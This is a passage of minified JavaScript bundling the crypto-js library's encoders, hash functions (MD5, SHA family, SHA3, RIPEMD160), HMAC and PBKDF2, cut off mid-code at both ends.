B.join("")},parse:function(h){for(var x=h.length,e=[],B=0;B<x;B++)e[B>>>1]|=u(h.charCodeAt(B)<<16-B%2*16);return D.create(e,x*2)}};function u(h){return h<<8&4278255360|h>>>8&16711935}}(),d.enc.Utf16})}(_0)),_0.exports}var b0={exports:{}},Ax;function e0(){return Ax||(Ax=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=a.enc;w.Base64={stringify:function(h){var x=h.words,e=h.sigBytes,B=this._map;h.clamp();for(var r=[],s=0;s<e;s+=3)for(var o=x[s>>>2]>>>24-s%4*8&255,c=x[s+1>>>2]>>>24-(s+1)%4*8&255,f=x[s+2>>>2]>>>24-(s+2)%4*8&255,l=o<<16|c<<8|f,t=0;t<4&&s+t*.75<e;t++)r.push(B.charAt(l>>>6*(3-t)&63));var n=B.charAt(64);if(n)for(;r.length%4;)r.push(n);return r.join("")},parse:function(h){var x=h.length,e=this._map,B=this._reverseMap;if(!B){B=this._reverseMap=[];for(var r=0;r<e.length;r++)B[e.charCodeAt(r)]=r}var s=e.charAt(64);if(s){var o=h.indexOf(s);o!==-1&&(x=o)}return u(h,x,B)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function u(h,x,e){for(var B=[],r=0,s=0;s<x;s++)if(s%4){var o=e[h.charCodeAt(s-1)]<<s%4*2,c=e[h.charCodeAt(s)]>>>6-s%4*2,f=o|c;B[r>>>2]|=f<<24-r%4*8,r++}return D.create(B,r)}}(),d.enc.Base64})}(b0)),b0.exports}var y0={exports:{}},Fx;function Fr(){return Fx||(Fx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=a.enc;w.Base64url={stringify:function(h,x){x===void 0&&(x=!0);var e=h.words,B=h.sigBytes,r=x?this._safe_map:this._map;h.clamp();for(var s=[],o=0;o<B;o+=3)for(var c=e[o>>>2]>>>24-o%4*8&255,f=e[o+1>>>2]>>>24-(o+1)%4*8&255,l=e[o+2>>>2]>>>24-(o+2)%4*8&255,t=c<<16|f<<8|l,n=0;n<4&&o+n*.75<B;n++)s.push(r.charAt(t>>>6*(3-n)&63));var i=r.charAt(64);if(i)for(;s.length%4;)s.push(i);return s.join("")},parse:function(h,x){x===void 0&&(x=!0);var e=h.length,B=x?this._safe_map:this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var s=0;s<B.length;s++)r[B.charCodeAt(s)]=s}var o=B.charAt(64);if(o){var c=h.indexOf(o);c!==-1&&(e=c)}return u(h,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function u(h,x,e){for(var B=[],r=0,s=0;s<x;s++)if(s%4){var o=e[h.charCodeAt(s-1)]<<s%4*2,c=e[h.charCodeAt(s)]>>>6-s%4*2,f=o|c;B[r>>>2]|=f<<24-r%4*8,r++}return D.create(B,r)}}(),d.enc.Base64url})}(y0)),y0.exports}var g0={exports:{}},Dx;function t0(){return Dx||(Dx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(a){var p=d,D=p.lib,w=D.WordArray,u=D.Hasher,h=p.algo,x=[];(function(){for(var c=0;c<64;c++)x[c]=a.abs(a.sin(c+1))*4294967296|0})();var e=h.MD5=u.extend({_doReset:function(){this._hash=new w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(c,f){for(var l=0;l<16;l++){var t=f+l,n=c[t];c[t]=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360}var i=this._hash.words,E=c[f+0],C=c[f+1],A=c[f+2],_=c[f+3],R=c[f+4],v=c[f+5],F=c[f+6],y=c[f+7],g=c[f+8],z=c[f+9],q=c[f+10],W=c[f+11],U=c[f+12],I=c[f+13],X=c[f+14],N=c[f+15],b=i[0],H=i[1],m=i[2],k=i[3];b=B(b,H,m,k,E,7,x[0]),k=B(k,b,H,m,C,12,x[1]),m=B(m,k,b,H,A,17,x[2]),H=B(H,m,k,b,_,22,x[3]),b=B(b,H,m,k,R,7,x[4]),k=B(k,b,H,m,v,12,x[5]),m=B(m,k,b,H,F,17,x[6]),H=B(H,m,k,b,y,22,x[7]),b=B(b,H,m,k,g,7,x[8]),k=B(k,b,H,m,z,12,x[9]),m=B(m,k,b,H,q,17,x[10]),H=B(H,m,k,b,W,22,x[11]),b=B(b,H,m,k,U,7,x[12]),k=B(k,b,H,m,I,12,x[13]),m=B(m,k,b,H,X,17,x[14]),H=B(H,m,k,b,N,22,x[15]),b=r(b,H,m,k,C,5,x[16]),k=r(k,b,H,m,F,9,x[17]),m=r(m,k,b,H,W,14,x[18]),H=r(H,m,k,b,E,20,x[19]),b=r(b,H,m,k,v,5,x[20]),k=r(k,b,H,m,q,9,x[21]),m=r(m,k,b,H,N,14,x[22]),H=r(H,m,k,b,R,20,x[23]),b=r(b,H,m,k,z,5,x[24]),k=r(k,b,H,m,X,9,x[25]),m=r(m,k,b,H,_,14,x[26]),H=r(H,m,k,b,g,20,x[27]),b=r(b,H,m,k,I,5,x[28]),k=r(k,b,H,m,A,9,x[29]),m=r(m,k,b,H,y,14,x[30]),H=r(H,m,k,b,U,20,x[31]),b=s(b,H,m,k,v,4,x[32]),k=s(k,b,H,m,g,11,x[33]),m=s(m,k,b,H,W,16,x[34]),H=s(H,m,k,b,X,23,x[35]),b=s(b,H,m,k,C,4,x[36]),k=s(k,b,H,m,R,11,x[37]),m=s(m,k,b,H,y,16,x[38]),H=s(H,m,k,b,q,23,x[39]),b=s(b,H,m,k,I,4,x[40]),k=s(k,b,H,m,E,11,x[41]),m=s(m,k,b,H,_,16,x[42]),H=s(H,m,k,b,F,23,x[43]),b=s(b,H,m,k,z,4,x[44]),k=s(k,b,H,m,U,11,x[45]),m=s(m,k,b,H,N,16,x[46]),H=s(H,m,k,b,A,23,x[47]),b=o(b,H,m,k,E,6,x[48]),k=o(k,b,H,m,y,10,x[49]),m=o(m,k,b,H,X,15,x[50]),H=o(H,m,k,b,v,21,x[51]),b=o(b,H,m,k,U,6,x[52]),k=o(k,b,H,m,_,10,x[53]),m=o(m,k,b,H,q,15,x[54]),H=o(H,m,k,b,C,21,x[55]),b=o(b,H,m,k,g,6,x[56]),k=o(k,b,H,m,N,10,x[57]),m=o(m,k,b,H,F,15,x[58]),H=o(H,m,k,b,I,21,x[59]),b=o(b,H,m,k,R,6,x[60]),k=o(k,b,H,m,W,10,x[61]),m=o(m,k,b,H,A,15,x[62]),H=o(H,m,k,b,z,21,x[63]),i[0]=i[0]+b|0,i[1]=i[1]+H|0,i[2]=i[2]+m|0,i[3]=i[3]+k|0},_doFinalize:function(){var c=this._data,f=c.words,l=this._nDataBytes*8,t=c.sigBytes*8;f[t>>>5]|=128<<24-t%32;var n=a.floor(l/4294967296),i=l;f[(t+64>>>9<<4)+15]=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360,f[(t+64>>>9<<4)+14]=(i<<8|i>>>24)&16711935|(i<<24|i>>>8)&4278255360,c.sigBytes=(f.length+1)*4,this._process();for(var E=this._hash,C=E.words,A=0;A<4;A++){var _=C[A];C[A]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360}return E},clone:function(){var c=u.clone.call(this);return c._hash=this._hash.clone(),c}});function B(c,f,l,t,n,i,E){var C=c+(f&l|~f&t)+n+E;return(C<<i|C>>>32-i)+f}function r(c,f,l,t,n,i,E){var C=c+(f&t|l&~t)+n+E;return(C<<i|C>>>32-i)+f}function s(c,f,l,t,n,i,E){var C=c+(f^l^t)+n+E;return(C<<i|C>>>32-i)+f}function o(c,f,l,t,n,i,E){var C=c+(l^(f|~t))+n+E;return(C<<i|C>>>32-i)+f}p.MD5=u._createHelper(e),p.HmacMD5=u._createHmacHelper(e)}(Math),d.MD5})}(g0)),g0.exports}var k0={exports:{}},px;function Mx(){return px||(px=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=p.Hasher,u=a.algo,h=[],x=u.SHA1=w.extend({_doReset:function(){this._hash=new D.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,B){for(var r=this._hash.words,s=r[0],o=r[1],c=r[2],f=r[3],l=r[4],t=0;t<80;t++){if(t<16)h[t]=e[B+t]|0;else{var n=h[t-3]^h[t-8]^h[t-14]^h[t-16];h[t]=n<<1|n>>>31}var i=(s<<5|s>>>27)+l+h[t];t<20?i+=(o&c|~o&f)+1518500249:t<40?i+=(o^c^f)+1859775393:t<60?i+=(o&c|o&f|c&f)-1894007588:i+=(o^c^f)-899497514,l=f,f=c,c=o<<30|o>>>2,o=s,s=i}r[0]=r[0]+s|0,r[1]=r[1]+o|0,r[2]=r[2]+c|0,r[3]=r[3]+f|0,r[4]=r[4]+l|0},_doFinalize:function(){var e=this._data,B=e.words,r=this._nDataBytes*8,s=e.sigBytes*8;return B[s>>>5]|=128<<24-s%32,B[(s+64>>>9<<4)+14]=Math.floor(r/4294967296),B[(s+64>>>9<<4)+15]=r,e.sigBytes=B.length*4,this._process(),this._hash},clone:function(){var e=w.clone.call(this);return e._hash=this._hash.clone(),e}});a.SHA1=w._createHelper(x),a.HmacSHA1=w._createHmacHelper(x)}(),d.SHA1})}(k0)),k0.exports}var w0={exports:{}},_x;function rx(){return _x||(_x=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){return function(a){var p=d,D=p.lib,w=D.WordArray,u=D.Hasher,h=p.algo,x=[],e=[];(function(){function s(l){for(var t=a.sqrt(l),n=2;n<=t;n++)if(!(l%n))return!1;return!0}function o(l){return(l-(l|0))*4294967296|0}for(var c=2,f=0;f<64;)s(c)&&(f<8&&(x[f]=o(a.pow(c,1/2))),e[f]=o(a.pow(c,1/3)),f++),c++})();var B=[],r=h.SHA256=u.extend({_doReset:function(){this._hash=new w.init(x.slice(0))},_doProcessBlock:function(s,o){for(var c=this._hash.words,f=c[0],l=c[1],t=c[2],n=c[3],i=c[4],E=c[5],C=c[6],A=c[7],_=0;_<64;_++){if(_<16)B[_]=s[o+_]|0;else{var R=B[_-15],v=(R<<25|R>>>7)^(R<<14|R>>>18)^R>>>3,F=B[_-2],y=(F<<15|F>>>17)^(F<<13|F>>>19)^F>>>10;B[_]=v+B[_-7]+y+B[_-16]}var g=i&E^~i&C,z=f&l^f&t^l&t,q=(f<<30|f>>>2)^(f<<19|f>>>13)^(f<<10|f>>>22),W=(i<<26|i>>>6)^(i<<21|i>>>11)^(i<<7|i>>>25),U=A+W+g+e[_]+B[_],I=q+z;A=C,C=E,E=i,i=n+U|0,n=t,t=l,l=f,f=U+I|0}c[0]=c[0]+f|0,c[1]=c[1]+l|0,c[2]=c[2]+t|0,c[3]=c[3]+n|0,c[4]=c[4]+i|0,c[5]=c[5]+E|0,c[6]=c[6]+C|0,c[7]=c[7]+A|0},_doFinalize:function(){var s=this._data,o=s.words,c=this._nDataBytes*8,f=s.sigBytes*8;return o[f>>>5]|=128<<24-f%32,o[(f+64>>>9<<4)+14]=a.floor(c/4294967296),o[(f+64>>>9<<4)+15]=c,s.sigBytes=o.length*4,this._process(),this._hash},clone:function(){var s=u.clone.call(this);return s._hash=this._hash.clone(),s}});p.SHA256=u._createHelper(r),p.HmacSHA256=u._createHmacHelper(r)}(Math),d.SHA256})}(w0)),w0.exports}var H0={exports:{}},bx;function Dr(){return bx||(bx=1,function(S,P){(function(d,a,p){S.exports=a(O(),rx())})(L,function(d){return function(){var a=d,p=a.lib,D=p.WordArray,w=a.algo,u=w.SHA256,h=w.SHA224=u.extend({_doReset:function(){this._hash=new D.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var x=u._doFinalize.call(this);return x.sigBytes-=4,x}});a.SHA224=u._createHelper(h),a.HmacSHA224=u._createHmacHelper(h)}(),d.SHA224})}(H0)),H0.exports}var m0={exports:{}},yx;function Vx(){return yx||(yx=1,function(S,P){(function(d,a,p){S.exports=a(O(),C0())})(L,function(d){return function(){var a=d,p=a.lib,D=p.Hasher,w=a.x64,u=w.Word,h=w.WordArray,x=a.algo;function e(){return u.create.apply(u,arguments)}var B=[e(1116352408,3609767458),e(1899447441,602891725),e(3049323471,3964484399),e(3921009573,2173295548),e(961987163,4081628472),e(1508970993,3053834265),e(2453635748,2937671579),e(2870763221,3664609560),e(3624381080,2734883394),e(310598401,1164996542),e(607225278,1323610764),e(1426881987,3590304994),e(1925078388,4068182383),e(2162078206,991336113),e(2614888103,633803317),e(3248222580,3479774868),e(3835390401,2666613458),e(4022224774,944711139),e(264347078,2341262773),e(604807628,2007800933),e(770255983,1495990901),e(1249150122,1856431235),e(1555081692,3175218132),e(1996064986,2198950837),e(2554220882,3999719339),e(2821834349,766784016),e(2952996808,2566594879),e(3210313671,3203337956),e(3336571891,1034457026),e(3584528711,2466948901),e(113926993,3758326383),e(338241895,168717936),e(666307205,1188179964),e(773529912,1546045734),e(1294757372,1522805485),e(1396182291,2643833823),e(1695183700,2343527390),e(1986661051,1014477480),e(2177026350,1206759142),e(2456956037,344077627),e(2730485921,1290863460),e(2820302411,3158454273),e(3259730800,3505952657),e(3345764771,106217008),e(3516065817,3606008344),e(3600352804,1432725776),e(4094571909,1467031594),e(275423344,851169720),e(430227734,3100823752),e(506948616,1363258195),e(659060556,3750685593),e(883997877,3785050280),e(958139571,3318307427),e(1322822218,3812723403),e(1537002063,2003034995),e(1747873779,3602036899),e(1955562222,1575990012),e(2024104815,1125592928),e(2227730452,2716904306),e(2361852424,442776044),e(2428436474,593698344),e(2756734187,3733110249),e(3204031479,2999351573),e(3329325298,3815920427),e(3391569614,3928383900),e(3515267271,566280711),e(3940187606,3454069534),e(4118630271,4000239992),e(116418474,1914138554),e(174292421,2731055270),e(289380356,3203993006),e(460393269,320620315),e(685471733,587496836),e(852142971,1086792851),e(1017036298,365543100),e(1126000580,2618297676),e(1288033470,3409855158),e(1501505948,4234509866),e(1607167915,987167468),e(1816402316,1246189591)],r=[];(function(){for(var o=0;o<80;o++)r[o]=e()})();var s=x.SHA512=D.extend({_doReset:function(){this._hash=new h.init([new u.init(1779033703,4089235720),new u.init(3144134277,2227873595),new u.init(1013904242,4271175723),new u.init(2773480762,1595750129),new u.init(1359893119,2917565137),new u.init(2600822924,725511199),new u.init(528734635,4215389547),new u.init(1541459225,327033209)])},_doProcessBlock:function(o,c){for(var f=this._hash.words,l=f[0],t=f[1],n=f[2],i=f[3],E=f[4],C=f[5],A=f[6],_=f[7],R=l.high,v=l.low,F=t.high,y=t.low,g=n.high,z=n.low,q=i.high,W=i.low,U=E.high,I=E.low,X=C.high,N=C.low,b=A.high,H=A.low,m=_.high,k=_.low,G=R,K=v,$=F,T=y,i0=g,a0=z,E0=q,f0=W,M=U,j=I,d0=X,s0=N,h0=b,c0=H,A0=m,v0=k,V=0;V<80;V++){var Y,J,l0=r[V];if(V<16)J=l0.high=o[c+V*2]|0,Y=l0.low=o[c+V*2+1]|0;else{var tx=r[V-15],n0=tx.high,u0=tx.low,Jx=(n0>>>1|u0<<31)^(n0>>>8|u0<<24)^n0>>>7,ax=(u0>>>1|n0<<31)^(u0>>>8|n0<<24)^(u0>>>7|n0<<25),nx=r[V-2],o0=nx.high,B0=nx.low,xr=(o0>>>19|B0<<13)^(o0<<3|B0>>>29)^o0>>>6,ox=(B0>>>19|o0<<13)^(B0<<3|o0>>>29)^(B0>>>6|o0<<26),ix=r[V-7],rr=ix.high,er=ix.low,fx=r[V-16],tr=fx.high,sx=fx.low;Y=ax+er,J=Jx+rr+(Y>>>0<ax>>>0?1:0),Y=Y+ox,J=J+xr+(Y>>>0<ox>>>0?1:0),Y=Y+sx,J=J+tr+(Y>>>0<sx>>>0?1:0),l0.high=J,l0.low=Y}var ar=M&d0^~M&h0,cx=j&s0^~j&c0,nr=G&$^G&i0^$&i0,or=K&T^K&a0^T&a0,ir=(G>>>28|K<<4)^(G<<30|K>>>2)^(G<<25|K>>>7),vx=(K>>>28|G<<4)^(K<<30|G>>>2)^(K<<25|G>>>7),fr=(M>>>14|j<<18)^(M>>>18|j<<14)^(M<<23|j>>>9),sr=(j>>>14|M<<18)^(j>>>18|M<<14)^(j<<23|M>>>9),ux=B[V],cr=ux.high,Bx=ux.low,Q=v0+sr,x0=A0+fr+(Q>>>0<v0>>>0?1:0),Q=Q+cx,x0=x0+ar+(Q>>>0<cx>>>0?1:0),Q=Q+Bx,x0=x0+cr+(Q>>>0<Bx>>>0?1:0),Q=Q+Y,x0=x0+J+(Q>>>0<Y>>>0?1:0),dx=vx+or,vr=ir+nr+(dx>>>0<vx>>>0?1:0);A0=h0,v0=c0,h0=d0,c0=s0,d0=M,s0=j,j=f0+Q|0,M=E0+x0+(j>>>0<f0>>>0?1:0)|0,E0=i0,f0=a0,i0=$,a0=T,$=G,T=K,K=Q+dx|0,G=x0+vr+(K>>>0<Q>>>0?1:0)|0}v=l.low=v+K,l.high=R+G+(v>>>0<K>>>0?1:0),y=t.low=y+T,t.high=F+$+(y>>>0<T>>>0?1:0),z=n.low=z+a0,n.high=g+i0+(z>>>0<a0>>>0?1:0),W=i.low=W+f0,i.high=q+E0+(W>>>0<f0>>>0?1:0),I=E.low=I+j,E.high=U+M+(I>>>0<j>>>0?1:0),N=C.low=N+s0,C.high=X+d0+(N>>>0<s0>>>0?1:0),H=A.low=H+c0,A.high=b+h0+(H>>>0<c0>>>0?1:0),k=_.low=k+v0,_.high=m+A0+(k>>>0<v0>>>0?1:0)},_doFinalize:function(){var o=this._data,c=o.words,f=this._nDataBytes*8,l=o.sigBytes*8;c[l>>>5]|=128<<24-l%32,c[(l+128>>>10<<5)+30]=Math.floor(f/4294967296),c[(l+128>>>10<<5)+31]=f,o.sigBytes=c.length*4,this._process();var t=this._hash.toX32();return t},clone:function(){var o=D.clone.call(this);return o._hash=this._hash.clone(),o},blockSize:1024/32});a.SHA512=D._createHelper(s),a.HmacSHA512=D._createHmacHelper(s)}(),d.SHA512})}(m0)),m0.exports}var S0={exports:{}},gx;function pr(){return gx||(gx=1,function(S,P){(function(d,a,p){S.exports=a(O(),C0(),Vx())})(L,function(d){return function(){var a=d,p=a.x64,D=p.Word,w=p.WordArray,u=a.algo,h=u.SHA512,x=u.SHA384=h.extend({_doReset:function(){this._hash=new w.init([new D.init(3418070365,3238371032),new D.init(1654270250,914150663),new D.init(2438529370,812702999),new D.init(355462360,4144912697),new D.init(1731405415,4290775857),new D.init(2394180231,1750603025),new D.init(3675008525,1694076839),new D.init(1203062813,3204075428)])},_doFinalize:function(){var e=h._doFinalize.call(this);return e.sigBytes-=16,e}});a.SHA384=h._createHelper(x),a.HmacSHA384=h._createHmacHelper(x)}(),d.SHA384})}(S0)),S0.exports}var R0={exports:{}},kx;function _r(){return kx||(kx=1,function(S,P){(function(d,a,p){S.exports=a(O(),C0())})(L,function(d){return function(a){var p=d,D=p.lib,w=D.WordArray,u=D.Hasher,h=p.x64,x=h.Word,e=p.algo,B=[],r=[],s=[];(function(){for(var f=1,l=0,t=0;t<24;t++){B[f+5*l]=(t+1)*(t+2)/2%64;var n=l%5,i=(2*f+3*l)%5;f=n,l=i}for(var f=0;f<5;f++)for(var l=0;l<5;l++)r[f+5*l]=l+(2*f+3*l)%5*5;for(var E=1,C=0;C<24;C++){for(var A=0,_=0,R=0;R<7;R++){if(E&1){var v=(1<<R)-1;v<32?_^=1<<v:A^=1<<v-32}E&128?E=E<<1^113:E<<=1}s[C]=x.create(A,_)}})();var o=[];(function(){for(var f=0;f<25;f++)o[f]=x.create()})();var c=e.SHA3=u.extend({cfg:u.cfg.extend({outputLength:512}),_doReset:function(){for(var f=this._state=[],l=0;l<25;l++)f[l]=new x.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(f,l){for(var t=this._state,n=this.blockSize/2,i=0;i<n;i++){var E=f[l+2*i],C=f[l+2*i+1];E=(E<<8|E>>>24)&16711935|(E<<24|E>>>8)&4278255360,C=(C<<8|C>>>24)&16711935|(C<<24|C>>>8)&4278255360;var A=t[i];A.high^=C,A.low^=E}for(var _=0;_<24;_++){for(var R=0;R<5;R++){for(var v=0,F=0,y=0;y<5;y++){var A=t[R+5*y];v^=A.high,F^=A.low}var g=o[R];g.high=v,g.low=F}for(var R=0;R<5;R++)for(var z=o[(R+4)%5],q=o[(R+1)%5],W=q.high,U=q.low,v=z.high^(W<<1|U>>>31),F=z.low^(U<<1|W>>>31),y=0;y<5;y++){var A=t[R+5*y];A.high^=v,A.low^=F}for(var I=1;I<25;I++){var v,F,A=t[I],X=A.high,N=A.low,b=B[I];b<32?(v=X<<b|N>>>32-b,F=N<<b|X>>>32-b):(v=N<<b-32|X>>>64-b,F=X<<b-32|N>>>64-b);var H=o[r[I]];H.high=v,H.low=F}var m=o[0],k=t[0];m.high=k.high,m.low=k.low;for(var R=0;R<5;R++)for(var y=0;y<5;y++){var I=R+5*y,A=t[I],G=o[I],K=o[(R+1)%5+5*y],$=o[(R+2)%5+5*y];A.high=G.high^~K.high&$.high,A.low=G.low^~K.low&$.low}var A=t[0],T=s[_];A.high^=T.high,A.low^=T.low}},_doFinalize:function(){var f=this._data,l=f.words;this._nDataBytes*8;var t=f.sigBytes*8,n=this.blockSize*32;l[t>>>5]|=1<<24-t%32,l[(a.ceil((t+1)/n)*n>>>5)-1]|=128,f.sigBytes=l.length*4,this._process();for(var i=this._state,E=this.cfg.outputLength/8,C=E/8,A=[],_=0;_<C;_++){var R=i[_],v=R.high,F=R.low;v=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360,F=(F<<8|F>>>24)&16711935|(F<<24|F>>>8)&4278255360,A.push(F),A.push(v)}return new w.init(A,E)},clone:function(){for(var f=u.clone.call(this),l=f._state=this._state.slice(0),t=0;t<25;t++)l[t]=l[t].clone();return f}});p.SHA3=u._createHelper(c),p.HmacSHA3=u._createHmacHelper(c)}(Math),d.SHA3})}(R0)),R0.exports}var z0={exports:{}},wx;function br(){return wx||(wx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){/** @preserve
			(c) 2012 by Cédric Mesnil. All rights reserved.

			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.

			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
			*/return function(a){var p=d,D=p.lib,w=D.WordArray,u=D.Hasher,h=p.algo,x=w.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),e=w.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),B=w.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),r=w.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),s=w.create([0,1518500249,1859775393,2400959708,2840853838]),o=w.create([1352829926,1548603684,1836072691,2053994217,0]),c=h.RIPEMD160=u.extend({_doReset:function(){this._hash=w.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(C,A){for(var _=0;_<16;_++){var R=A+_,v=C[R];C[R]=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360}var F=this._hash.words,y=s.words,g=o.words,z=x.words,q=e.words,W=B.words,U=r.words,I,X,N,b,H,m,k,G,K,$;m=I=F[0],k=X=F[1],G=N=F[2],K=b=F[3],$=H=F[4];for(var T,_=0;_<80;_+=1)T=I+C[A+z[_]]|0,_<16?T+=f(X,N,b)+y[0]:_<32?T+=l(X,N,b)+y[1]:_<48?T+=t(X,N,b)+y[2]:_<64?T+=n(X,N,b)+y[3]:T+=i(X,N,b)+y[4],T=T|0,T=E(T,W[_]),T=T+H|0,I=H,H=b,b=E(N,10),N=X,X=T,T=m+C[A+q[_]]|0,_<16?T+=i(k,G,K)+g[0]:_<32?T+=n(k,G,K)+g[1]:_<48?T+=t(k,G,K)+g[2]:_<64?T+=l(k,G,K)+g[3]:T+=f(k,G,K)+g[4],T=T|0,T=E(T,U[_]),T=T+$|0,m=$,$=K,K=E(G,10),G=k,k=T;T=F[1]+N+K|0,F[1]=F[2]+b+$|0,F[2]=F[3]+H+m|0,F[3]=F[4]+I+k|0,F[4]=F[0]+X+G|0,F[0]=T},_doFinalize:function(){var C=this._data,A=C.words,_=this._nDataBytes*8,R=C.sigBytes*8;A[R>>>5]|=128<<24-R%32,A[(R+64>>>9<<4)+14]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360,C.sigBytes=(A.length+1)*4,this._process();for(var v=this._hash,F=v.words,y=0;y<5;y++){var g=F[y];F[y]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}return v},clone:function(){var C=u.clone.call(this);return C._hash=this._hash.clone(),C}});function f(C,A,_){return C^A^_}function l(C,A,_){return C&A|~C&_}function t(C,A,_){return(C|~A)^_}function n(C,A,_){return C&_|A&~_}function i(C,A,_){return C^(A|~_)}function E(C,A){return C<<A|C>>>32-A}p.RIPEMD160=u._createHelper(c),p.HmacRIPEMD160=u._createHmacHelper(c)}(),d.RIPEMD160})}(z0)),z0.exports}var q0={exports:{}},Hx;function ex(){return Hx||(Hx=1,function(S,P){(function(d,a){S.exports=a(O())})(L,function(d){(function(){var a=d,p=a.lib,D=p.Base,w=a.enc,u=w.Utf8,h=a.algo;h.HMAC=D.extend({init:function(x,e){x=this._hasher=new x.init,typeof e=="string"&&(e=u.parse(e));var B=x.blockSize,r=B*4;e.sigBytes>r&&(e=x.finalize(e)),e.clamp();for(var s=this._oKey=e.clone(),o=this._iKey=e.clone(),c=s.words,f=o.words,l=0;l<B;l++)c[l]^=1549556828,f[l]^=909522486;s.sigBytes=o.sigBytes=r,this.reset()},reset:function(){var x=this._hasher;x.reset(),x.update(this._iKey)},update:function(x){return this._hasher.update(x),this},finalize:function(x){var e=this._hasher,B=e.finalize(x);e.reset();var r=e.finalize(this._oKey.clone().concat(B));return r}})})()})}(q0)),q0.exports}var P0={exports:{}},mx;function yr(){return mx||(mx=1,function(S,P){(function(d,a,p){S.exports=a(O(),rx(),ex())})(L,function(d){return function(){var a=d,p=a.lib,D=p.Base,w=p.WordArray,u=a.algo,h=u.SHA256,x=u.HMAC,e=u.PBKDF2=D.extend({cfg:D.extend({keySize:128/32,hasher:h,iterations:25e4}),init:function(B){this.cfg=this.cfg.extend(B)},compute:function(B,r){for(var s=this.cfg,o=x.create(s.hasher,B),c=w.create(),f=w.create([1]),l=c.words,t=f.words,n=s.keySize,i=s.iterations;l.length<n;){var E=o.update(r).finalize(f);o.reset();for(var C=E.words,A=C.length,_=E,R=1;R<i;R++){_=o.finalize(_),o.reset();for(var v=_.words,F=0;F<A;F++)C[F]^=v[F]}c.concat(E),t[0]++}return c.sigBytes=n*4,c}});a.PBKDF2=function(B,r,s){return e.create(s).compute(B,r)}}(),d.PBKDF2})}(P0)),P0.exports}var W0={exports:{}},Sx;function r0(){return Sx||(Sx=1,function(S,P){(function(d,a,p){S.exports=a(O(),Mx(),ex())})(L,function(d){return function(){var a=d,p=a.lib,D=p.Base,w=p.WordArray,u=a.algo,h=u.MD5,x=u.EvpKDF=D.extend({cfg:D.extend({keySize:128/32,hasher:h,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,B){for(var 